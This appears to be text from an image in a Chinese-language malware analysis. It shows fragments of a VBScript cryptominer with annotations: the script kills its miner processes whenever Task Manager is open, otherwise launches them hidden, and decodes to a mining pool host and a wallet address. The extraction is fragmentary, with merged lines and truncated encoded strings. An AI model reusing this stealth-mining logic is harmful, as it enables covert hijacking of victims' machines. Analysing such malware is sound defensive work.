 6 Set Wmi = GetObject("winmgmts:\\.\root\cimv2")
7 Set Tsk = Wmi.execquery("select * from win32_process where name='taskmgr.exe'")
8 Set Meno = Wmi.execquery("select * from win32_process where name='myminer.exe'")
9 Set MenoA = Wmi.execquery("select * from win32_process where name='myminera.exe'")
10 Set MenoN = Wmi.execquery("select * from win32_process where name='myminern.exe'")
11 Set Wpro = Wmi.execquery("select * from win32_process where name='wscript.exe'")
12 Set colItems = Wmi.ExecQuery("Select * from Win32_ComputerSystem",,48)
获取任务管理器和挖
矿程序的运行状态。
40 If Tsk.count > 0 Then
41 For Each m In Meno
42 m.terminate()
43 Next
44 For Each m In MenoA
45 m.terminate()
46 Next
47 For Each m In MenoN
48 m.terminate()
49 Next
50 wShell.Run "taskkill /f /im miner.exe", 0
发现任务管理器结
束挖矿相关进程。
-o pool.airobotheworld.com:5555 -u
4BDag9a2JpAi3Lee29UUMx4djutPug1C9CMbzPEQVK
9N3YHiqXCg76x4khLZAeEYmn87TCgdxQgkAQ9hRAB
SrhP9TWrBcnD -p x --donate-level=1 --nicehash
解密后是矿池
和钱包地址。
51 Else
52 Set wps = Wmi.Get("Win32_ProcessStartup")
53 Set conf = wps.SpawnInstanceconf.ShowWindow = 12
54 Set runM = GetObject("winmgmts:root\cimv2:Win32_Process")
55 morder = aB(readini("miner"))
56 ordero = aB("oD8txT9EYX5SzcqEBn90zTe3Y3qhaX5QY206mgF1mHZGWHZ0JpiSaAOSNpKdJDpAgTeONQOeeF14mTijWciJWDxCJAOwgDq6FVeieph5p ... ...
57 If Meno.count <> 1 Then
58 For Each m In Meno
59 m.terminate()
60 Next
执行挖矿程序
61 If Len(morder) > 1 Then
62 errReturn = runM.Create(temp & "winstart\myminer.exe " & morder, Null,conf)
63 Else
64 errReturn = runM.Create(temp & "winstart\myminer.exe " & ordero, Null,conf)
65 End If
66 End If